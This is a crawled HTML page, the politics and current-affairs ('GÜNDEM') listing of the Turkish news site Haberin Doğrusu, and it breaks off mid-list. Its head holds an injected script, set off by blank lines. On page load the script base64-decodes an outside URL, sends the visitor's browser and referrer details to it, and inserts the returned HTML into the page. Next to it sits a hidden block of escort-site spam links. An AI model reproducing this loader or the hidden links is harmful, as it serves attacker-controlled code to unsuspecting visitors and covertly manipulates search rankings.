

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/gundem/bayramda-turkiye-ye-gelecek-gurbetciler-dikkat-169195
body_size: 14664
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>GÜNDEM Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="güncel haberler, gündem haberleri, gündem, güncel, son dakika, en son haber, internet haber, güncel haberleri" />
<meta name="description" content="gündemi takip edin.en güncel haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/gundem/bayramda-turkiye-ye-gelecek-gurbetciler-dikkat-169195" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/sedat-peker-yuzleri-guldurmeye-devam-ediyor/29072/" title="Sedat Peker yüzleri güldürmeye devam ediyor!">
				<span class="img"><img src="/images/haberler/t_sedat-peker-yuzleri-guldurmeye-devam-ediyor.jpg" width="192" height="192" alt="Sedat Peker yüzleri güldürmeye devam ediyor!"/></span>
				<span class="bslk">Sedat Peker yüzleri güldürmeye devam..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/3-ilin-emniyet-muduru-degisti/29066/" title="3 ilin emniyet müdürü değişti">
				<span class="img"><img src="/images/haberler/t_3-ilin-emniyet-muduru-degisti_1.jpg" width="192" height="192" alt="3 ilin emniyet müdürü değişti"/></span>
				<span class="bslk">3 ilin emniyet müdürü değişti</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi/29061/" title="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi...">
				<span class="img"><img src="/images/haberler/t_meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi.jpg" width="192" height="192" alt="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi..."/></span>
				<span class="bslk">Meclis'te AK Parti ve CHP'li vekille..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/esat-yontunc-havalimaninda-gozaltina-alindi/29050/" title="Esat Yontunç havalimanında gözaltına alındı!">
				<span class="img"><img src="/images/haberler/t_esat-yontunc-havalimaninda-gozaltina-alindi.jpg" width="192" height="192" alt="Esat Yontunç havalimanında gözaltına alındı!"/></span>
				<span class="bslk">Esat Yontunç havalimanında gözaltına..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/gullu-nun-olumunde-yeni-gelisme/29029/" title="Güllü’nün ölümünde yeni gelişme">
				<span class="img"><img src="/images/haberler/t_gullu-nun-olumunde-yeni-gelisme.jpg" width="192" height="192" alt="Güllü’nün ölümünde yeni gelişme"/></span>
				<span class="bslk">Güllü’nün ölümünde yeni gelişme..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>GÜNDEM HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/sedat-peker-yuzleri-guldurmeye-devam-ediyor/29072/" title="Sedat Peker yüzleri güldürmeye devam ediyor!">
						<img src="/images/haberler/t_sedat-peker-yuzleri-guldurmeye-devam-ediyor.jpg" width="186" height="96" alt="Sedat Peker yüzleri güldürmeye devam ediyor!"/>					</a>
					<div class="baslik"><a href="/sedat-peker-yuzleri-guldurmeye-devam-ediyor/29072/" title="Sedat Peker yüzleri güldürmeye devam ediyor!">Sedat Peker yüzleri güldürmeye devam ediyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/3-ilin-emniyet-muduru-degisti/29066/" title="3 ilin emniyet müdürü değişti">
						<img src="/images/haberler/t_3-ilin-emniyet-muduru-degisti_1.jpg" width="186" height="96" alt="3 ilin emniyet müdürü değişti"/>					</a>
					<div class="baslik"><a href="/3-ilin-emniyet-muduru-degisti/29066/" title="3 ilin emniyet müdürü değişti">3 ilin emniyet müdürü değişti</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi/29061/" title="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi...">
						<img src="/images/haberler/t_meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi.jpg" width="186" height="96" alt="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi..."/>					</a>
					<div class="baslik"><a href="/meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi/29061/" title="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi...">Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/esat-yontunc-havalimaninda-gozaltina-alindi/29050/" title="Esat Yontunç havalimanında gözaltına alındı!">
						<img src="/images/haberler/t_esat-yontunc-havalimaninda-gozaltina-alindi.jpg" width="186" height="96" alt="Esat Yontunç havalimanında gözaltına alındı!"/>					</a>
					<div class="baslik"><a href="/esat-yontunc-havalimaninda-gozaltina-alindi/29050/" title="Esat Yontunç havalimanında gözaltına alındı!">Esat Yontunç havalimanında gözaltına alındı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/gullu-nun-olumunde-yeni-gelisme/29029/" title="Güllü’nün ölümünde yeni gelişme">
						<img src="/images/haberler/t_gullu-nun-olumunde-yeni-gelisme.jpg" width="186" height="96" alt="Güllü’nün ölümünde yeni gelişme"/>					</a>
					<div class="baslik"><a href="/gullu-nun-olumunde-yeni-gelisme/29029/" title="Güllü’nün ölümünde yeni gelişme">Güllü’nün ölümünde yeni gelişme</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ramazan-oncesi-fiyat-alarmi-bakanlik-harekete-gecti/29024/" title="Ramazan öncesi fiyat alarmı: Bakanlık harekete geçti...">
						<img src="/images/haberler/t_ramazan-oncesi-fiyat-alarmi-bakanlik-harekete-gecti.jpg" width="186" height="96" alt="Ramazan öncesi fiyat alarmı: Bakanlık harekete geçti..."/>					</a>
					<div class="baslik"><a href="/ramazan-oncesi-fiyat-alarmi-bakanlik-harekete-gecti/29024/" title="Ramazan öncesi fiyat alarmı: Bakanlık harekete geçti...">Ramazan öncesi fiyat alarmı: Bakanlık harekete geçti...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/yurek-yakan-haberlerin-ardi-arkasi-kesilmiyor/29011/" title="Yürek yakan haberlerin ardı arkası kesilmiyor!">
						<img src="/images/haberler/t_yurek-yakan-haberlerin-ardi-arkasi-kesilmiyor.jpg" width="186" height="96" alt="Yürek yakan haberlerin ardı arkası kesilmiyor!"/>					</a>
					<div class="baslik"><a href="/yurek-yakan-haberlerin-ardi-arkasi-kesilmiyor/29011/" title="Yürek yakan haberlerin ardı arkası kesilmiyor!">Yürek yakan haberlerin ardı arkası kesilmiyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/erdogan-ve-bahceli-neler-gorustu-iste-detaylar/29006/" title="Erdoğan ve Bahçeli neler görüştü? İşte detaylar...">
						<img src="/images/haberler/t_erdogan-ve-bahceli-neler-gorustu-iste-detaylar.jpg" width="186" height="96" alt="Erdoğan ve Bahçeli neler görüştü? İşte detaylar..."/>					</a>
					<div class="baslik"><a href="/erdogan-ve-bahceli-neler-gorustu-iste-detaylar/29006/" title="Erdoğan ve Bahçeli neler görüştü? İşte detaylar...">Erdoğan ve Bahçeli neler görüştü? İşte detaylar...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/buyuk-ustadan-aci-haber/29004/" title="Büyük ustadan acı haber!">
						<img src="/images/haberler/t_buyuk-ustadan-aci-haber.jpg" width="186" height="96" alt="Büyük ustadan acı haber!"/>					</a>
					<div class="baslik"><a href="/buyuk-ustadan-aci-haber/29004/" title="Büyük ustadan acı haber!">Büyük ustadan acı haber!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bahceli-den-turk-bayragina-alcak-saldiriya-tepki-dem-parti-sorumludur/28991/" title="Bahçeli'den Türk bayrağına alçak saldırıya tepki: DEM Parti sorumludur!">
						<img src="/images/haberler/t_bahceli-den-turk-bayragina-alcak-saldiriya-tepki-dem-parti-sorumludur.jpg" width="186" height="96" alt="Bahçeli'den Türk bayrağına alçak saldırıya tepki: DEM Parti sorumludur!"/>					</a>
					<div class="baslik"><a href="/bahceli-den-turk-bayragina-alcak-saldiriya-tepki-dem-parti-sorumludur/28991/" title="Bahçeli'den Türk bayrağına alçak saldırıya tepki: DEM Parti sorumludur!">Bahçeli'den Türk bayrağına alçak saldırıya tepki: DEM Parti ..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/erdogan-bayragimiza-uzanan-kirli-elleri-bulup-hesap-soracagiz/28989/" title="Erdoğan; ‘Bayrağımıza uzanan kirli elleri bulup, hesap soracağız’">
						<img src="/images/haberler/t_erdogan-bayragimiza-uzanan-kirli-elleri-bulup-hesap-soracagiz.jpg" width="186" height="96" alt="Erdoğan; ‘Bayrağımıza uzanan kirli elleri bulup, hesap soracağız’"/>					</a>
					<div class="baslik"><a href="/erdogan-bayragimiza-uzanan-kirli-elleri-bulup-hesap-soracagiz/28989/" title="Erdoğan; ‘Bayrağımıza uzanan kirli elleri bulup, hesap soracağız’">Erdoğan; ‘Bayrağımıza uzanan kirli elleri bulup, hesap sorac..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bayrampasa-belediyesi-ne-yolsuzluk-operasyonu/28974/" title="Bayrampaşa Belediyesi'ne yolsuzluk operasyonu">
						<img src="/images/haberler/t_bayrampasa-belediyesi-ne-yolsuzluk-operasyonu.jpg" width="186" height="96" alt="Bayrampaşa Belediyesi'ne yolsuzluk operasyonu"/>					</a>
					<div class="baslik"><a href="/bayrampasa-belediyesi-ne-yolsuzluk-operasyonu/28974/" title="Bayrampaşa Belediyesi'ne yolsuzluk operasyonu">Bayrampaşa Belediyesi'ne yolsuzluk operasyonu</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/dolandiricilar-sinir-tanimiyor-internetten-alisveris-yaparken-dikkat/28969/" title="Dolandırıcılar sınır tanımıyor; İnternetten alışveriş yaparken dikkat">
						<img src="/images/haberler/t_dolandiricilar-sinir-tanimiyor-internetten-alisveris-yaparken-dikkat.jpg" width="186" height="96" alt="Dolandırıcılar sınır tanımıyor; İnternetten alışveriş yaparken dikkat"/>					</a>
					<div class="baslik"><a href="/dolandiricilar-sinir-tanimiyor-internetten-alisveris-yaparken-dikkat/28969/" title="Dolandırıcılar sınır tanımıyor; İnternetten alışveriş yaparken dikkat">Dolandırıcılar sınır tanımıyor; İnternetten alışveriş yapark..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trump-cok-sevdigim-erdogan-la-onemli-bir-gorusme-yapacagim/28962/" title="Trump: "Çok sevdiğim Erdoğan'la önemli bir görüşme yapacağım"">
